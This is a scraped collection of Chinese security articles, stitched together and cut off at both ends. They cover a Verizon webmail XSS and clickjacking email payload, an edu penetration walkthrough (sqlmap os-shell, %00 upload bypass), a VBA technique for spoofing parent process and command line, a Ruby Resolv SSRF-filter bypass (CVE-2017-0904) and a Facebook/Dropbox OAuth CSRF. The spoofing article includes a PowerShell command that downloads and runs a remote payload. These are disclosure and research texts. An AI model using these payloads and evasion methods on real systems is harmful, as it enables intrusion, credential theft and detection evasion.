dropzone="test3617" hidden="test3617" id="test3617" spellcheck="test3617"
style="display:block" tabindex="test3617" title="test3617" translate="test3617">Test</footer>
接下来,将一封包含HTML代码的电子邮件发送给我自己的Verizon邮箱,然后在HTML的body中嵌入我们的payload:
[user@rw verizon-poc]$ head email.txt | less
Content-Type: text/html;
Subject: Testing the new email
<a onafterprint="console.log(244599)" onbeforeprint="console.log(309354)"
onbeforeunload="console.log(879813)" onerror="console.log(949564)" onhashchange="console.log(575242)"
onload="console.log(301053)" onmessage="console.log(976974)" onoffline="console.log(796090)"
ononline="console.log(432638)" onpagehide="console.log(504345)" onpageshow="console.log(696619)"
onpopstate="console.log(398418)" onresize="console.log(943097)" onstorage="console.log(882233)"
onunload="console.log(929443)" onblur="console.log(932104)" onchange="console.log(102339)"
oncontextmenu="console.log(761265)" onfocus="console.log(188946)" oninput="console.log(143653)"
oninvalid="console.log(304208)" onreset="console.log(318472)" onsearch="console.log(778420)">Test</a>
<!-- Snipped -->
[user@rw verizon-poc]$ sendmail -t ***REMOVED***@verizon.net < ./email.txt
邮件发送成功之后,我登录进我的Verizon邮箱,然后打开这封电子邮件。具体如下图所示:
打开了这封邮件之后,我们再打开Chrome浏览器的开发模式控制台(console),然后看一看相应的HTML元素和属性。在分析的过程中,我突然注意到了几个非常有意思的属性,正是这几个属性让这封包含恶意payload的电子邮件顺利绕过了邮件系统的过滤器。其中,影响最大的两个HTML属性为“onwheel”和“oninput”。除此之外,我还发现邮件系统并没有对“style”属性中的内容进行过滤处理。这样一来,攻击者就可以利用这个属性来对目标用户进行[点击劫持攻击](https://en.wikipedia.org/wiki/Clickjacking)和其他类型的恶意攻击了。
为了向大家演示整个漏洞利用的过程,也可以说是为了确定漏洞的可利用性,我设计了一个漏洞利用PoC,并且在这个payload中利用了两个邮件客户端的漏洞。相关代码如下所示:
Content-Type: text/html;
Subject: PoC
Verizon Webmail PoC - Move scrollwheel to trigger the XSS payload.
Note the overlay anchor that also demonstrates the clickjacking vulnerability.
<a href="https://en.wikipedia.org/wiki/Clickjacking" onwheel="alert(document.cookie)"
style="position:fixed;top:0;left:0;width:100%;height:100%;"></a>
<br>
<br>
<!-- Snipped -->
<br>
<br>
<br>
<div style="font-size:72px">
An interesting message here to entice the user to scroll down.
</div>
<br>
<br>
<br>
<!-- Snipped -->
<br>
<br>
我将这个新的payload嵌入在电子邮件中,然后发送给我自己的电子邮箱中,并在Webmail客户端中打开了这封邮件。我们可以从下面这张图片中看到,其中的XSS
payload已经被成功触发了:
请大家仔细看看上面所给出的PoC代码,锚点(“<a>标签”)中的style属性将整个弹窗变成了一个可点击的覆盖页面。这也就意味着,无论这个XSS
payload是否是由鼠标滚轮的滚动动作所触发的,其中锚点元素的覆盖物都可以让用户在毫不知情的情况下点击攻击者提供的恶意链接。
**漏洞时间轴**
2016年03月28日:漏洞报告给了Verizon,并提供了相应的漏洞PoC。
2016年04月21日:XSS漏洞成功修复,点击劫持漏洞仍未修复。
2016年04月21日:我向提出Verizon建议,限制style属性的使用以缓解点击劫持攻击所带来的影响。
2016年04月25日:点击劫持漏洞成功修复。
**总结**
Verizon电子邮件客户端中的这个持久型(存储型)XSS漏洞是非常危险的,因为攻击者可以直接将恶意payload发送给目标用户,而且在payload被执行之前,攻击者已经获取到了用户的身份认证数据,因此payload的执行将不会受到任何的限制。虽然很多XSS漏洞在利用之前还需要攻击者进行大量的准备工作,但是这个XSS漏洞只要求用户打开一个攻击者精心制作的电子邮件即可(滚动鼠标的滚轮,即可触发恶意payload)。再配合上这个点击劫持漏洞,攻击者就可以利用这两个漏洞轻松高效地对目标用户发动攻击了。 | 社区文章 |
前言
最近的ctf内卷起来了,好多ctf好哥哥们转头冲进了src,可是并不熟悉渗透的基本流程啊,于是就有了这篇文章的由来。
1确定站点。
这里我是对点渗透的,直接百度搜索主站域名
这里,拿到主站域名以后,扫一下子域,因为有的子域并不在主站的ip下,从其他c段打进去的可能性大大增加。有很多扫子域的工具,Layer啊提莫啊一类的,但是我一般在指定目标的时候才会上大字典,刷rank还是得速度快啊。
<https://phpinfo.me/domain/>
推荐这个在线子域扫描,不知道站长是谁,没办法贴出来,站长看到可以私聊呀。
这个在线网站的好处就是把查询到的子域和ip对应起来,方便的一批。
2.c段收集
这里在推荐一个fofa采集工具。狼组的Uknow师傅写的,能够快速的批量收集信息
当然,fofa高级会员会吃香很多,普通会员api只能100条。
没有fofa会员的师傅们可以用别工具的收集c段,这里推荐小米范。扫描c段快的一批,还很舒服。如果想扫描的同时加上poc验证这里推荐goby(缺点扫描速度太慢,但是漏洞验证贼强)
2找到薄弱点
找这种title的,基本都是一个系统。
这个站点的路径可真够深的,我的思路是往xxx.aspx的上一个目录fuzz,比如<https://xxxx.edu.cn/123/456/789/login.aspx,就在/456/后边fuzz他的后台,这里也是成功的找到了后台地址>
单引号报错,双引号正常,万能密码还进去了。直接上sqlmap,os-shell成功
Fofa查询同类型站点,也算一个小通杀。相关漏洞厂家已修复
Ps:一个ip不同端口可以分开交edu。我恰了五个站,剩下的打包提交了并没有多给rank
Fofa的好处是ip=”xxxx/24”还会吧子域名列出来
一个子域名下把管理接口写到了底部
讯易的cms
抓包验证码刷新,前端验证,上大字典冲他。
好简陋的后台。拿到后台后开始基本测试流程,sql注入,文件上传,越权。因为这个系统后台功能特别少。只找到了一个上传点,就不做过多概述了
白名单的绕过异常艰难,耗时俩小时。常规手段用尽了。
经过很长一段时间的百度,找好哥哥,终于有了思路。此上传点目录可控,加上%00转码截断,终于不负众望上传了上去。(我太菜了,听说这是基本的绕过思路)
不知道算不算讯易后台day呢[狗头] [狗头] [狗头]
此学校子域大部分是讯易得后台同样方法拿下了两个shell可惜没有未授权,不能像拿下大屏幕那样直接未授权拿下所有子域。
接着往下走
思路是fofa搜索同类型站点,找用户手册,有没有默认弱口令,或越权或后台杀疯
弱口令找到了,可是依然是后台没东西,仅有一个xss索性直接问提交了弱口部分。写到此,笔者有点累了,正好女朋友叫去吃早饭(早上10.27分),就到这吧。
一个学校多多少少的恰了俩高危,一堆中危,几个低危,祝师傅们天天有rank,天天大牛子。
总结:基本的edu流程,没有啥新奇的。适合刚入edu的师傅看一看。 | 社区文章 |
# 构建office宏欺骗父进程和命令行参数
|
##### 译文声明
本文是翻译文章,文章原作者 christophetd,文章来源:blog.christophetd.fr
原文地址:<https://blog.christophetd.fr/building-an-office-macro-to-spoof-process-parent-and-command-line/>
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
目前大多数EDR(Endpoint detection and
response,终端检测与响应)解决方案都是基于行为进行检测的,通过样本行为对恶意软件进行检测,而不是仅使用静态入侵指示(IOC)对其进行检测。在这篇文章中,我提供了两种VBA技术,用于伪造新进程的父进程和命令行参数。这种实现技术允许制作更隐蔽的Office宏,使宏生成的进程看起来像是由另一个程序(如explorer.exe)创建的,并具有正常的命令行参数。
## 一、背景
我第一次了解这种技术是在“Wild West Hackin’Fest 2018”大会上,由William Burgess演讲的[《Red Teaming
in the EDR age》](https://www.youtube.com/watch?v=l8nkXCOYQC4)课题。
### 1.伪造父进程
当一个进程创建子进程时,诸如Sysmon之类的EDR检测软件将会记录创建子进程事件以及子进程相关信息,例如:子进程名称、哈希、文件路径以及父进程信息。因此,我们就可以很方便的构建行为检测规则,例如:“Microsoft
Word不会创建powershell.exe进程”规则;根据我的经验,这种规则具有低复杂性,高附加值,产生误报少等特点。
由Microsoft Word创建的PowerShell进程,这看起来属于恶意行为
事实证明,在使用Windows API创建进程时,您可以指定任意进程作为父进程。这不是什么新鲜事,我不会深入地描述。实际上,Didier
Stevens在10年前就写过这篇[博客](https://blog.didierstevens.com/2009/11/22/quickpost-selectmyparent-or-playing-with-the-windows-process-tree/)。
以下是一个C++代码案例:它将使用任意进程作为父进程创建cmd.exe程序。
`#include "pch.h"`
`#include <iostream>`
`#include <Windows.h>`
`#include <winternl.h>`
`#include <psapi.h>`
` `
` `
`int main(int argc, char **canttrustthis)`
`{`
` PROCESS_INFORMATION pi = { 0 };`
` STARTUPINFOEXA si = { 0 };`
` SIZE_T sizeToAllocate;`
` int parentPid = 9524; // Could be found dynamically as well`
` `
` // Get a handle on the parent process to use`
` HANDLE processHandle = OpenProcess(PROCESS_ALL_ACCESS, false, parentPid);`
` if (processHandle == NULL) {`
` fprintf(stderr, "OpenProcess failed");`
` return 1;`
` }`
` `
` // Initialize the process start attributes`
` InitializeProcThreadAttributeList(NULL, 1, 0, &sizeToAllocate);`
` // Allocate the size needed for the attribute list`
` si.lpAttributeList =
(LPPROC_THREAD_ATTRIBUTE_LIST)HeapAlloc(GetProcessHeap(), 0, sizeToAllocate);`
` InitializeProcThreadAttributeList(si.lpAttributeList, 1, 0,
&sizeToAllocate);`
` // Set the PROC_THREAD_ATTRIBUTE_PARENT_PROCESS option to specify the parent
process to use`
` if (!UpdateProcThreadAttribute(si.lpAttributeList, 0,
PROC_THREAD_ATTRIBUTE_PARENT_PROCESS, &processHandle, sizeof(HANDLE), NULL,
NULL)) {`
` fprintf(stderr, "UpdateProcThreadAttribute failed");`
` return 1;`
` }`
` si.StartupInfo.cb = sizeof(STARTUPINFOEXA);`
` `
` printf("Creating process...n");`
` `
` BOOL success = CreateProcessA(`
` NULL, // App name`
` "C:\Windows\system32\calc.exe", // Command line`
` NULL, // Process attributes`
` NULL, // Thread attributes`
` true, // Inherits handles?`
` EXTENDED_STARTUPINFO_PRESENT | CREATE_NEW_CONSOLE, // Creation flags`
` NULL, // Env`
` "C:\Windows\system32", // Current dir`
` (LPSTARTUPINFOA) &si,`
` &pi`
` );`
` `
` if (!success) {`
` printf("Error %dn", GetLastError());`
` }`
` `
` return 0;`
`}`
calc.exe进程看起来像是由notepad.exe创建的
### 2.伪造命令行参数
这是一种较新的技术,据我所知,正如William Burges在他的演讲中所说的那样,这种技术是由Casey
Smith在推特([@subtee](https://twitter.com/subtee))上首次描述讨论的。Adam
Chester随后在他的[博客](https://blog.xpnsec.com/how-to-argue-like-cobalt-strike/)上讨论了相关的C++技术验证代码。我鼓励您去阅读他的文章,了解相关的技术实现细节。但是在这里我将快速并简单说明这种技术是如何运作的。
当一个进程创建时,Windows数据结构“Process Environment
Block”将映射到进程虚拟内存中。此数据结构包含有关进程本身的[大量信息](https://docs.microsoft.com/en-us/windows/desktop/api/winternl/ns-winternl-_peb),例如已加载模块列表和用于启动进程的命令行。由于PEB(包含进程的命令行参数数据)存储在进程的内存空间而不是内核空间中,因此只要我们对进程拥有适当的权限,就很容易覆盖它。
PEB里面有notepad.exe的虚拟内存空间,该区域标记为RW,因此我们可以进行写操作
更具体地说,该技术的工作原理如下:
1.在挂起状态下创建子进程;
2.使用[NtQueryInformationProcess](https://docs.microsoft.com/en-us/windows/desktop/api/winternl/nf-winternl-ntqueryinformationprocess)检索PEB地址;
3.使用[WriteProcessMemory](https://docs.microsoft.com/en-us/windows/desktop/api/memoryapi/nf-memoryapi-writeprocessmemory)覆盖存储在PEB中的命令行数据;
4.恢复进程;
这将导致Windows记录步骤(1)中提供的命令行,即使进程代码即将调用在步骤(3)中覆盖原始命令行的命令行。Adam
Chester编写的完整技术验证代码可以在[Github](https://gist.github.com/xpn/1c51c2bfe19d33c169fe0431770f3020#file-argument_spoofing-cpp)上找到。
## 二、VBA实现
### 1.目标
这两种技术验证非常棒,但是,我们是否也可以在Office宏中实现相同的功能呢?事实证明,我们可以使用P/Invoke技术直接从VBA代码中调用底层Windows
API。
例如,如果我们要调用OpenProcess函数:
…OpenProcess函数的定义如下:
`HANDLE OpenProcess(`
` DWORD dwDesiredAccess,`
` BOOL bInheritHandle,`
` DWORD dwProcessId`
``
`);`
…使用如下VBA代码段进行OpenProcess函数声明:
`Private Declare PtrSafe Function OpenProcess Lib "kernel32.dll" ( _`
` ByVal dwDesiredAccess As Long, _`
` ByVal bInheritHandle As Integer, _`
` ByVal dwProcessId As Long _`
``
`) As Long`
…使用如下VBA代码调用OpenProcess函数打开进程:
`Const PROCESS_ALL_ACCESS = &H1F0FFF`
`Dim handle As LongPtr`
`Dim PID As Integer`
`PID = 4444`
``
`handle = OpenProcess(PROCESS_ALL_ACCESS, False, PID)`
这意味着如果我们在VBA代码中定义所有所需的数据结构,我们应该就能够实现上述两种技术,并使用伪造的父进程与命令行参数去创建一个新进程。
步骤如下:
1.检索一个正常进程的PID,例如explorer.exe;
2.创建一个新进程(例如powershell.exe),将步骤1的进程PID作为父进程,使用合法的命令行参数,并将其创建为挂起状态;
3.覆盖PEB中的进程命令行数据;
4.恢复进程;
作为示例,我们可以使用的原始命令行如下:
`powershell.exe -NoExit -c Get-Service -DisplayName '*network*' | Where-Object
{ $_.Status -eq 'Running' } | Sort-Object DisplayName`
这只是一个powershell命令,用于列出名称中包含“network”的正在运行的服务。然后,我们可以使用另一个命令行覆盖它,该命令行将从Internet下载并执行PowerShell有效负载:
`powershell.exe -noexit -ep bypass -c IEX((New-Object
System.Net.WebClient).DownloadString('http://bit.ly/2TxpA4h'))`
### 2.结果
经过几乎整整一个星期,我一直围绕着VisualBasic、P/Invoke技术进行着相关尝试(我之前从未使用过),最终实现了以上技术:
<https://github.com/christophetd/spoofing-office-macro>
以下是执行office宏时,Sysmon记录的内容:
而实际的父进程是WINWORD.exe,并且正在执行的实际命令行是:`powershell.exe -noexit -ep bypass -c
IEX((New-Object
System.Net.WebClient).DownloadString('http://bit.ly/2TxpA4h'))`
像Process Monitor这样的工具也适用于这个技术:
## 三、在野使用
我通过谷歌搜索找到以下使用类似欺骗技术的恶意文档:
<http://www.pwncode.club/2018/08/macro-used-to-spoof-parent-process.html>
<https://twitter.com/tifkin_/status/900629117846028288>
<https://pastebin.com/xc9668u8>
## 四、检测发现
Countercept博客中发表了一篇如何检测伪造父进程的[文章](https://www.countercept.com/blog/detecting-parent-pid-spoofing/)。
从日志记录的角度来看,这些技术的实现使我们不能盲目地信任进程创建事件。但是,我们还可以从其他角度判断。首先,我们可以启用Powershell日志记录来获取调用powershell模块的运行时日志。
以下日志记录将清楚地表明恶意行为:
此外,诸如Sysmon之类的EDR检测软件还将记录powershell.exe建立网络连接的事件,以及后续创建进程(calc.exe)的事件。这也可以被视为提醒报警的可疑行为。
最后,我们可以思考如何在攻击链中更快地识别出这样的威胁:由IDS捕获、由沙盒的邮件检测模块检测、如果宏被禁用则在端点上无效等等。
## 五、反病毒检测
在撰写本文档时,VirusTotal上的检测率非常高,为21/61([分析链接](https://www.virustotal.com/#/file/2f0617f1aebe32127a058eb970f9314011fc65aaa6696fb64a28c205f3c36cf6/details))。但是,Any.run执行的纯动态分析则不会检测到此类恶意活动([分析链接](https://app.any.run/tasks/07e26cb0-f08e-4f4e-a987-8fd5e51560b3)),并只是将文件标记为“可疑”。因此,伪造的父进程和命令行参数欺骗了Any.run沙盒。
然而,像Joe
Sandbox这样更高级的沙箱则会检测文件中的其他可疑行为并将其分类为恶意。例如,它检测到powershell.exe进程是在挂起状态下生成的,这本身就是可疑的。
##
## 六、总结
尽管进程的创建日志对于我们去发现恶意威胁具有重要价值,但我们也应该谨慎,不要盲目的相信它们。通过使用windows、EDR、防火墙、代理、IDS、邮件网关等记录的更为广泛的日志,同样可以帮助我们找到恶意威胁。作为红队或渗透攻击者,使用这些技术可以方便地绕过仅依赖于进程创建日志的EDR解决方案。 | 社区文章 |
# 【技术分享】看我如何利用Ruby原生解析器漏洞绕过SSRF过滤器
##### 译文声明
本文是翻译文章,文章来源:edoverflow.com
原文地址:<https://edoverflow.com/2017/ruby-resolv-bug/>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[興趣使然的小胃](http://bobao.360.cn/member/contribute?uid=2819002922)
预估稿费:100RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**一、简介**
****
我在Ruby的 **Resolv::getaddresses** 中发现了一个漏洞,利用这个漏洞,攻击者可以绕过多个SSRF(Server-Side
Request
Forgery,服务端请求伪造)过滤器。诸如GitLab以及HackerOne之类的应用程序会受此漏洞影响。这份公告中披露的所有报告细节均遵循HackerOne的[漏洞披露指南](https://www.hackerone.com/disclosure-guidelines)。
此漏洞编号为[CVE-2017-0904](http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=2017-0904)。
**二、漏洞细节**
``
**`Resolv::getaddresses`**
的执行结果与具体的操作系统有关,因此输入不同的IP格式时,该函数可能会返回空值。在防御SSRF攻击时,常用的方法是使用黑名单机制,而利用这个漏洞可以绕过这种机制。
实验环境为:
环境1:`ruby 2.3.3p222 (2016-11-21) [x86_64-linux-gnu]`
环境2:`ruby 2.3.1p112 (2016-04-26) [x86_64-linux-gnu]`
在环境1中的实验结果如下所示:
irb(main):002:0> Resolv.getaddresses("127.0.0.1")
=> ["127.0.0.1"]
irb(main):003:0> Resolv.getaddresses("localhost")
=> ["127.0.0.1"]
irb(main):004:0> Resolv.getaddresses("127.000.000.1")
=> ["127.0.0.1"]
在环境2中的实验结果如下所示:
irb(main):008:0> Resolv.getaddresses("127.0.0.1")
=> ["127.0.0.1"]
irb(main):009:0> Resolv.getaddresses("localhost")
=> ["127.0.0.1"]
irb(main):010:0> Resolv.getaddresses("127.000.000.1")
=> []
在最新稳定版的Ruby中我们也能复现这个问题:
$ ruby -v
ruby 2.4.3p201 (2017-10-11 revision 60168) [x86_64-linux]
$ irb
irb(main):001:0> require 'resolv'
=> true
irb(main):002:0> Resolv.getaddresses("127.000.001")
=> []
**
**
**三、PoC**
irb(main):001:0> require 'resolv'
=> true
irb(main):002:0> uri = "0x7f.1"
=> "0x7f.1"
irb(main):003:0> server_ips = Resolv.getaddresses(uri)
=> [] # The bug!
irb(main):004:0> blocked_ips = ["127.0.0.1", "::1", "0.0.0.0"]
=> ["127.0.0.1", "::1", "0.0.0.0"]
irb(main):005:0> (blocked_ips & server_ips).any?
=> false # Bypass
**四、根本原因**
接下来我们来分析导致这个漏洞的根本原因。
我在代码片段中添加了一些注释语句,以便读者理顺代码逻辑。
`getaddresses`函数的输入参数(`name`)为待解析的某个地址,在函数内部,该参数会传递给`each_address`函数。
# File lib/resolv.rb, line 100
def getaddresses(name)
ret = []
each_address(name) {|address| ret << address} # Here!
return ret
end
`each_address` 函数内部通过`@resolvers`来处理`name`。
# File lib/resolv.rb, line 109
def each_address(name)
if AddressRegex =~ name
yield name
return
end
yielded = false
@resolvers.each {|r| # Here!
r.each_address(name) {|address|
yield address.to_s
yielded = true
}
return if yielded
}
end
# File lib/resolv.rb, line 109
def initialize(resolvers=[Hosts.new, DNS.new])
@resolvers = resolvers
end
进一步跟下去,`initialize`实际的初始化代码如下所示(我保留了源代码中的注释语句,这些语句能提供许多有价值的信息):
# File lib/resolv.rb, line 308
##
# Creates a new DNS resolver.
#
# +config_info+ can be:
#
# nil:: Uses /etc/resolv.conf.
# String:: Path to a file using /etc/resolv.conf's format.
# Hash:: Must contain :nameserver, :search and :ndots keys.
# :nameserver_port can be used to specify port number of nameserver address.
#
# The value of :nameserver should be an address string or
# an array of address strings.
# - :nameserver => '8.8.8.8'
# - :nameserver => ['8.8.8.8', '8.8.4.4']
#
# The value of :nameserver_port should be an array of
# pair of nameserver address and port number.
# - :nameserver_port => [['8.8.8.8', 53], ['8.8.4.4', 53]]
#
# Example:
#
# Resolv::DNS.new(:nameserver => ['210.251.121.21'],
# :search => ['ruby-lang.org'],
# :ndots => 1)
# Set to /etc/resolv.conf ¯_(ツ)_/¯
def initialize(config_info=nil)
@mutex = Thread::Mutex.new
@config = Config.new(config_info)
@initialized = nil
end
这些代码表明, **`Resolv::getaddresses`**
的执行结果与具体操作系统有关,当输入不常见的IP编码格式时,`getaddresses`就会返回一个空的`ret`值。
**五、缓解措施**
我建议弃用 **`Resolv::getaddresses`** ,选择`Socket`库。
irb(main):002:0> Resolv.getaddresses("127.1")
=> []
irb(main):003:0> Socket.getaddrinfo("127.1", nil).sample[3]
=> "127.0.0.1"
Ruby Core开发团队也给出了相同的建议:
“如果待解析地址由操作系统的解析器负责解析,那么检查地址的正确方式是使用操作系统的解析器,而非使用`resolv.rb`。比如,我们可以使用socket库的`Addrinfo.getaddrinfo`函数。
——Tanaka Akira”
% ruby -rsocket -e '
as = Addrinfo.getaddrinfo("192.168.0.1", nil)
p as
p as.map {|a| a.ipv4_private? }
'
[#<Addrinfo: 192.168.0.1 TCP>, #<Addrinfo: 192.168.0.1 UDP>, #<Addrinfo: 192.168.0.1 SOCK_RAW>]
[true, true, true]
**
**
**六、受影响的应用及gem**
###
**6.1 GitLab社区版及企业版**
相关报告请参考[此处链接](https://hackerone.com/reports/215105)。
[Mustafa
Hasan](https://hackerone.com/strukt)在提交给HackerOne的[报告](https://hackerone.com/reports/135937)中描述了GitLab的一个[SSRF漏洞](https://gitlab.com/gitlab-org/gitlab-ce/issues/17286),利用本文介绍的这个漏洞,可以轻松绕过前面的补丁。GitLab引入了一个排除列表(即黑名单),但会先使用`Resolv::getaddresses`来解析用户提供的地址,然后将解析结果与排除列表中的值进行比较。这意味着用户再也不能使用诸如`http://127.0.0.1`以及`http://localhost/`这样的地址,这些地址正是Mustafa
Hasan在原始报告中提到的地址。绕过排除列表限制后,我就可以扫描GitLab的内部网络。
GitLab提供了新的补丁:
<https://about.gitlab.com/2017/11/08/gitlab-10-dot-1-dot-2-security-release/>
**6.2 private_address_check**
相关报告请参考[此处链接](https://github.com/jtdowney/private_address_check/issues/1)。
[private_address_check](https://github.com/jtdowney/private_address_check)是[John
Downey](https://twitter.com/jtdowney)开发的一个Ruby
gem,可以用来防止SSRF攻击。真正的过滤代码位于`lib/private_address_check.rb`文件中。private_address_check的工作原理是先使用`Resolv::getaddresses`来解析用户提供的URL地址,然后将返回值与黑名单中的值进行对比。这种场景中,我可以使用GitLab案例中用过的技术再一次绕过这个过滤器。
# File lib/private_address_check.rb, line 32
def resolves_to_private_address?(hostname)
ips = Resolv.getaddresses(hostname)
ips.any? do |ip|
private_address?(ip)
end
end
HackerOne在“Integrations”页面中使用了 **private_address_check**
来防止SSRF攻击,因此HackerOne也会受这种绕过技术[影响](https://hackerone.com/reports/287245)。
该页面地址为:
`[https://hackerone.com/{BBP}/integrations](https://hackerone.com/%7BBBP%7D/integrations)
`
不幸的是,我无法利用这个SSRF漏洞,因此这个问题只是一个过滤器绕过问题。HackerOne还是鼓励我提交问题报告,因为他们会把任何潜在的安全问题纳入考虑范围,而这个绕过技术正好落在这类问题中。
private_address_check在[0.4.0版](https://github.com/jtdowney/private_address_check/commit/58a0d7fe31de339c0117160567a5b33ad82b46af)中修复了这个漏洞。
**七、不受影响的应用及gem**
****
**7.1 ssrf_filter**
[Arkadiy
Tetelman](https://twitter.com/arkadiyt)开发的[ssrf_filter](https://github.com/arkadiyt/ssrf_filter)不受此漏洞影响,因为这个gem会检查返回的值是否为空。
# File lib/ssrf_filter/ssrf_filter.rb, line 116
raise UnresolvedHostname, "Could not resolve hostname '#{hostname}'" if ip_addresses.empty?
irb(main):001:0> require 'ssrf_filter'
=> true
irb(main):002:0> SsrfFilter.get("http://127.1/")
SsrfFilter::UnresolvedHostname: Could not resolve hostname '127.1'
from /var/lib/gems/2.3.0/gems/ssrf_filter-1.0.2/lib/ssrf_filter/ssrf_filter.rb:116:in `block (3 levels) in <class:SsrfFilter>'
from /var/lib/gems/2.3.0/gems/ssrf_filter-1.0.2/lib/ssrf_filter/ssrf_filter.rb:107:in `times'
from /var/lib/gems/2.3.0/gems/ssrf_filter-1.0.2/lib/ssrf_filter/ssrf_filter.rb:107:in `block (2 levels) in <class:SsrfFilter>'
from (irb):2
from /usr/bin/irb:11:in `<main>'
**7.2 faraday-restrict-ip-addresses**
[Ben Lavender](https://github.com/bhuga)开发的[faraday-restrict-ip-addresses](https://rubygems.org/gems/faraday-restrict-ip-addresses/versions/0.1.1)也不受此漏洞影响,其遵循了Ruby Code开发团队提供的建议。
# File lib/faraday/restrict_ip_addresses.rb, line 61
def addresses(hostname)
Addrinfo.getaddrinfo(hostname, nil, :UNSPEC, :STREAM).map { |a| IPAddr.new(a.ip_address) }
rescue SocketError => e
# In case of invalid hostname, return an empty list of addresses
[]
end
**
**
**八、总结**
感谢[Tom Hudson](https://twitter.com/TomNomNom)以及[Yasin
Soliman](https://twitter.com/SecurityYasin)在挖掘这个漏洞过程中提供的帮助。
[John Downey](https://twitter.com/jtdowney)以及[Arkadiy
Tetelman](https://twitter.com/arkadiyt)的反应都非常敏锐。John Downey第一时间提供了修复补丁,Arkadiy
Tetelman帮我理清了为何他们开发的gem不受此问题影响。 | 社区文章 |
# 【技术分享】Facebook和Dropbox中的CSRF漏洞分析(含演示视频)
|
##### 译文声明
本文是翻译文章,文章来源:intothesymmetry.com
原文地址:<http://blog.intothesymmetry.com/2017/04/csrf-in-facebookdropbox-mallory-added.html>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
翻译:[WisFree](http://bobao.360.cn/member/contribute?uid=2606963099)
预估稿费:150RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**概述**
Facebook允许用户直接加载Dropbox账号中的文件,这种整合进来的功能使用的是OAuth 2.0协议,而这个协议中存在一个经典OAuth
CSRF漏洞的变种,具体请看下面这个视频:
**介绍**
Facebook给用户提供了一个非常方便的功能,而用户可以通过这个选项直接从Dropbox账号中加载文件:
这个功能将允许用户直接在浏览器窗口查看并上传Dropbox账号中的文件:
这种功能性的整合是通过[OAuth
2.0](https://oauth.net/2/)协议的一个变种版本实现的,具体可参考这篇文章【[传送门](http://blog.intothesymmetry.com/search/label/oauth)】。注:OAuth是一种符合国际互联网工程任务组([IETF](https://tools.ietf.org/html/rfc6749))标注的访问代理协议。OAUTH协议为用户资源的授权提供了一个安全的、开放而又简易的标准。同时,任何第三方都可以使用OAUTH认证服务,任何服务提供商都可以实现自身的OAUTH认证服务,因而OAUTH是开放的。业界提供了OAUTH的多种实现如PHP、JavaScript,Java,Ruby等各种语言开发包,大大节约了开发人员的时间,因而OAUTH是简易的。互联网很多服务如Open
API,很多大公司如Google,Yahoo,Microsoft等都提供了OAUTH认证服务,这些都足以说明OAUTH标准逐渐成为开放资源授权的标准。OAuth的工作流程如下图所示:
通常情况下,客户端会采用下图所示的方法发起认证:
接下来,资源的拥有者会对发起请求的客户端进行身份验证,验证完成之后,认证服务器会将验证码发送给客户端:
**Facebook与Dropbox的整合**
Facebook将Dropbox整合进自己的服务之后,Dropbox就成为了发起请求的客户端,而Facebook就是认证/资源服务器。
上图所示即为OAuth协议的标准工作流程,此时的资源请求应当由客户端发出,也就是Dropbox,但事实并非如此。请看下图:
实际上,客户端(Dropbox)会通过下面的URL将资源拥有者重定向至认证服务器:
https://www.facebook.com/dialog/oauth?display=popup&client_id=210019893730&redirect_uri=https%3A%2F%2Fwww.dropbox.com%2Ffb%2Ffilepicker%3Frestrict%3D100000740415566%26group_id%3D840143532794003&scope=publish_actions%2Cuser_groups%2Cemail&response_type=code
除此之外,其他的步骤均是按照OAuth协议的标准流程走的。
**OAuth 2协议中的CSRF漏洞**
眼睛比较尖的同学可能已经注意到了下面这个初始链接了:
https://www.facebook.com/dialog/oauth?display=popup&client_id=210019893730&redirect_uri=https%3A%2F%2Fwww.dropbox.com%2Ffb%2Ffilepicker%3Frestrict%3D100000740415566%26group_id%3D840143532794003&scope=publish_actions%2Cuser_groups%2Cemail&response_type=code
而上面这个链接中缺少了一个名叫“state”的关键参数,根据OAuth协议的描述,这个参数的定义如下:
为了让大家能够更好地理解这个CSRF漏洞,我们用下面这张流程图来给大家解释:
如果这张图片无法让您很好地理解这个漏洞的话,您也可以参考Egor
Homakov的这篇关于OAuth2常见漏洞的文章。【[传送门](http://homakov.blogspot.ch/2012/07/saferweb-most-common-oauth2.html)】
**Facebook引入Dropbox之后的CSRF漏洞**
在对特定的攻击进行描述之前,我们还需要强调一件非常重要的事情:OAuth协议中针对CSRF的保护机制(即state参数的使用)在这里是不会奏效的。正如我们之前所看到的那样,发起请求的是Facebook,而不是Dropbox。这样一来,Dropbox将无法检查state参数是否进行了正确配置。此时,攻击者将能够通过<https://asanso.github.io/facebook/fb.html>
中的一个恶意链接(包含伪造的验证码)来伪造出一个Web页面,并实施攻击。
<html>
<img src="https://www.dropbox.com/fb/filepicker?restrict=100000740415566
&group_id=236635446746130
&code=AQAJspmJvIyCiTicc4QNr7qVU4EF05AYqBE_K9pl-fbhSuKyxtjHS_UyYU8K0S
czXZCTa9WxtG7I8EoxAIcyqhyO0tagiVSa1m2H3Umg8uZR6gixrlmUXKuyoXmYsb14yxPbwonY
xvepwP2N93gWxhVwl1me-qeenZIX2oKgqBuFMRHAW5SCaYCvYSYtaMlrDyYGoftTCAYM0QfU_
bX94LfkHUl81O1tmrLU2NtnU5Eh_XKvxjiD5j2ftSWfpCoxeb7ccaz_9UPZjsFnKGCtTTPX_2dCqi99aT
7B3M4idq6hzY-wUuDmaOL143WolrCGkDUu-np8gyEFx4wfMMdX0a0g#_=_" />
</html>
接下来,当目标用户访问了这个地址之后,他的Dropbox将会以攻击者的身份上传任意文件。下面的这个视频演示了完整的攻击过程:
**漏洞上报时间轴**
大家都知道,报告这种产品整合方面的问题永远是很困难的,因为我们很难弄清楚到底谁才是导致这一漏洞出现的罪魁祸首。但是这一次,罪魁祸首很明显就是Dropbox,而Facebook才是受害者。但尴尬的地方就在于,Dropbox自身并不会受到这个漏洞的影响,所以Dropbox的技术团队对于我所提交的这个漏洞并不感兴趣。而对于Facebook来说,如果没有Dropbox的帮助,仅靠他们自己也是很难修复这个漏洞的。而我呢?我只是一个尴尬的中间人…
2017年1月13日 – 将漏洞上报给Facebook的安全团队。
2017年1月14日 – 通过Hackerone将该漏洞上报给Dropbox的安全团队。
Dropbox #1
2017年1月15日 – Dropbox回复称:“这个漏洞的存在是由于Facebook对Dropbox
